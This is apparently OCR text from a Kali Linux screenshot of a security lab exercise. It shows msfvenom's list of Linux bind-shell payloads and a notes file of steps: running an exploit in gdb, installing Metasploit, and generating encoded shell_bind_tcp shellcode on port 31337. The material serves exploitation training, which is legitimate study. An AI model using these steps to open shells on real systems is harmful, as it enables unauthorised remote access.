 File Machine View Input Devices Help
1 2 3 4 2 4:12
Trash
New File
File System
Home
cau1
kali@kali: ~
File Actions Edit View Help
linux/x64/meterpreter/bind_tcp Inject the mettle serve
r payload (staged). Listen for a connection
linux/x64/pingback_bind_tcp Accept a connection fro
m attacker and report UUID (Linux x64)
linux/x64/shell/bind_tcp Spawn a command shell (
staged). Listen for a connection
linux/x64/shell_bind_tcp Listen for a connection
and spawn a command shell
linux/x64/shell_bind_tcp_random_port Listen for a connection
in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS tar
get -p-'.
linux/x86/meterpreter/bind_tcp Inject the mettle serve
r payload (staged). Listen for a connection (Linux x86)
linux/x86/meterpreter/bind_tcp_uuid Inject the mettle serve
r payload (staged). Listen for a connection with UUID Support (Linux x86)
linux/x86/metsvc_bind_tcp Stub payload for intera
cting with a Meterpreter Service
linux/x86/shell/bind_tcp Spawn a command shell (
staged). Listen for a connection (Linux x86)
linux/x86/shell/bind_tcp_uuid Spawn a command shell (
staged). Listen for a connection with UUID Support (Linux x86)
linux/x86/shell_bind_tcp Listen for a connection
and spawn a command shell
linux/x86/shell_bind_tcp_random_port Listen for a connection
in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS tar
get -p-'.
┌──(kali㉿kali)-[~]
└─$
*~/Desktop/New File - Mousepad
File Edit Search View Document Help
New File cau1
56 12
57 chmod a+x ex1
58 gdb -q ED3a
59 run $(./ex1)
60 q
61 y
62 13
63 curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/
config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
64 chmod 755 msfinstall
65 sudo ./msfinstall
66 14
67 sudo msfvenom -l payloads | grep linux | grep bind_tcp
68 15
69 sudo msfvenom -p linux/x86/shell_bind_tcp --list-options
70 16
71 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
72 17
73 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e
x86/alpha_mixed -f python